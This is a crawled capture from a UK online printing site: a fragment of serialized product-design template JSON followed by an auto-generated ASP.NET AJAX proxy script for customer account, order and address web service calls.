PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":209,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":8,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":219,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":9,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":229,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":10,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100110,"Url":"magnetic","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100111,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100110,"SideType":0,"Guid":"a8fbbac5-0001-4dd2-8730-383b56d2045f","CreatedDate":null,"ModifiedDate":"2014-04-16 03:10:32Z","Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/x-javascript; charset=iso-8859-1
request_url: https://www.123print.co.uk/MyAccount/MyAccountOperationsService.asmx/js
body_size: 895
content:
Type.registerNamespace('Print123Site.MyAccountOperations');
Print123Site.MyAccountOperations.MyAccountOperationsService=function() {
Print123Site.MyAccountOperations.MyAccountOperationsService.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
Print123Site.MyAccountOperations.MyAccountOperationsService.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path();},
GetAvailableTabs:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAvailableTabs',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetOrderInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderWithReviewInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderWithReviewInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetPendingOrderInfoCollection:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetPendingOrderInfoCollection',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ApproveOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ApproveEntireOrder:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveEntireOrder',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoWithStatus:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoWithStatus',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoCollectionWithStatus:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoCollectionWithStatus',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ReorderOrderItem:function(orderItemInfoId,isEditable,quantity,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderOrderItem',false,{orderItemInfoId:orderItemInfoId,isEditable:isEditable,quantity:quantity},succeededCallback,failedCallback,userContext); },
ReorderBundleOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderBundleOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ReorderEntireOrder:function(orderInfoID,quantityArr,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderEntireOrder',false,{orderInfoID:orderInfoID,quantityArr:quantityArr},succeededCallback,failedCallback,userContext); },
GetCustomerInformation:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInformation',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo2:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo2',false,{},succeededCallback,failedCallback,userContext); },
UpdateCustomerInfo:function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerInfo',false,{customerId:customerId,forename:forename,surname:surname,email:email,gender:gender,emailPreference:emailPreference,primayPurchase:primayPurchase,subscription:subscription},succeededCallback,failedCallback,userContext); },
UpdateCustomerPassword:function(customerID,oldPassword,newPassword,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerPassword',false,{customerID:customerID,oldPassword:oldPassword,newPassword:newPassword},succeededCallback,failedCallback,userContext); },
SendEmailThruBronto:function(customerInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendEmailThruBronto',false,{customerInfo:customerInfo},succeededCallback,failedCallback,userContext); },
GetAddressBook:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBook',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetAddressBookBilling:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBookBilling',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
CreateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddressInfo:function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddressInfo',false,{customerId:customerId,addressFlag:addressFlag,customerAddressId:customerAddressId,forename:forename,surname:surname,marital:marital,company:company,address:address,address_continue:address_continue,city:city,tel_no:tel_no,postcode:postcode,state:state},succeededCallback,failedCallback,userContext); },
DeleteAddress:function(addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteAddress',false,{addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
GetDocumentLockerItems:function(customerInfoID,pageNo,numPerPage,itemInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetDocumentLockerItems',false,{customerInfoID:customerInfoID,pageNo:pageNo,numPerPage:numPerPage,itemInfoID:itemInfoID},succeededCallback,failedCallback,userContext); },
AddMyDesignToCart:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyDesignToCart',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
DeleteDocumentLockerItem:function(documentLockerInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteDocumentLockerItem',false,{documentLockerInfoID:documentLockerInfoID},succeededCallback,failedCallback,userContext); },
SendSharedDesignEmail:function(emailInfo,designLink,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendSharedDesignEmail',false,{emailInfo:emailInfo,designLink:designLink},succeededCallback,failedCallback,userContext); },
CopyDocBeforeEditMyDesgin:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CopyDocBeforeEditMyDesgin',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
AddMyBundleToCart:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyBundleToCart',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); },
DeleteCustomerBundle:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteCustomerBundle',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); }}
Print123Site.MyAccountOperations.MyAccountOperationsService.registerClass('Print123Site.MyAccountOperations.MyAccountOperationsService',Sys.Net.WebServiceProxy);
Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance = new Print123Site.MyAccountOperations.MyAccountOperationsService();
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_path(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_path = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_timeout = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_timeout(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_timeout = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_timeout(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultUserContext = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultUserContext(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultUserContext = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultUserContext(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultSucceededCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultSucceededCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultSucceededCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultSucceededCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultFailedCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultFailedCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultFailedCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultFailedCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_enableJsonp = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_enableJsonp(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_enableJsonp = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_enableJsonp(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_jsonpCallbackParameter = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_jsonpCallbackParameter(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_jsonpCallbackParameter = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_jsonpCallbackParameter(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path("/MyAccount/MyAccountOperationsService.asmx");
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAvailableTabs= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAvailableTabs(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderWithReviewInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderWithReviewInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetPendingOrderInfoCollection= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetPendingOrderInfoCollection(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveEntireOrder= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveEntireOrder(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoWithStatus= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoWithStatus(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoCollectionWithStatus= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoCollectionWithStatus(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderOrderItem= function(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderOrderItem(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderBundleOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderBundleOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderEntireOrder= function(orderInfoID,quantityArr,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderEntireOrder(orderInfoID,quantityArr,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInformation= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInformation(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo2= function(onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo2(onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerInfo= function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerInfo(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerPassword= function(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerPassword(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendEmailThruBronto= function(customerInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendEmailThruBronto(customerInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBook= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBook(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBookBilling= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBookBilling(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CreateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CreateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddressInfo= function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddressInfo(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteAddress= function(addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteAddress(addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetDocumentLockerItems= function(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetDocumentLockerItems(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyDesignToCart= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyDesignToCart(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteDocumentLockerItem= function(documentLockerInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteDocumentLockerItem(documentLockerInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendSharedDesignEmail= function(emailInfo,designLink,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendSharedDesignEmail(emailInfo,designLink,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CopyDocBeforeEditMyDesgin= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CopyDocBeforeEditMyDesgin(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyBundleToCart= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyBundleToCart(customerBundleId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteCustomerBundle= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteCustomerBundle(customerBundleId,onSuccess,onFailed,userContext); }
var gtc = Sys.Net.WebServiceProxy._generateTypedConstructor;
if (typeof(Print123Site.MyAccountOperations.MyAccountTabs) === 'undefined') {
Print123Site.MyAccountOperations.MyAccountTabs=gtc("Print123Site.MyAccountOperations.MyAccountTabs");
Print123Site.MyAccountOperations.MyAccountTabs.registerClass('Print123Site.MyAccountOperations.MyAccountTabs');
}
Type.registerNamespace('Print123Site.WebLayer.OrderProcess');
if (typeof(Print123Site.WebLayer.OrderProcess.XOrder) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrder=gtc("Print123Site.WebLayer.OrderProcess.XOrder");
Print123Site.WebLayer.OrderProcess.XOrder.registerClass('Print123Site.WebLayer.OrderProcess.XOrder');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithReview) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithReview=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithReview");
Print123Site.WebLayer.OrderProcess.XOrderWithReview.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithReview');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithStatus) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithStatus=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithStatus");
Print123Site.WebLayer.OrderProcess.XOrderWithStatus.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithStatus');
}
Type.registerNamespace('Print123Site');
if (typeof(Print123Site.XBasicOrderInfoCollection) === 'undefined') {
Print123Site.XBasicOrderInfoCollection=gtc("Print123Site.XBasicOrderInfoCollection");
Print123Site.XBasicOrderInfoCollection.registerClass('Print123Site.XBasicOrderInfoCollection');
}
if (typeof(Print123Site.MyAccountOperations.XCustomerInfo) === 'undefined') {
Print123Site.MyAccountOperations.XCustomerInfo=gtc("Print123Site.MyAccountOperations.XCustomerInfo");
Print123Site.MyAccountOperations.XCustomerInfo.registerClass('Print123Site.MyAccountOperations.XCustomerInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.Member');
if (typeof(CodeLibrary.BusinessLayer.Member.CustomerInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.CustomerInfo=gtc("CodeLibrary.BusinessLayer.Member.CustomerInfo");
CodeLibrary.BusinessLayer.Member.CustomerInfo.registerClass('CodeLibrary.BusinessLayer.Member.CustomerInfo');
}
if (typeof(CodeLibrary.BusinessLayer.Member.AddressInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.AddressInfo=gtc("CodeLibrary.BusinessLayer.Member.AddressInfo");
CodeLibrary.BusinessLayer.Member.AddressInfo.registerClass('CodeLibrary.BusinessLayer.Member.AddressInfo');
}
if (typeof(Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords) === 'undefined') {
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords=gtc("Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords");
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords.registerClass('Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords');
}
if (typeof(CodeLibrary.BusinessLayer.Member.EmailInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.EmailInfo=gtc("CodeLibrary.BusinessLayer.Member.EmailInfo");
CodeLibrary.BusinessLayer.Member.EmailInfo.registerClass('CodeLibrary.BusinessLayer.Member.EmailInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.CompositionEngine');
if (typeof(CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo) === 'undefined') {
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo=gtc("CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo");
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo.registerClass('CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60
body_size: 20678
content:
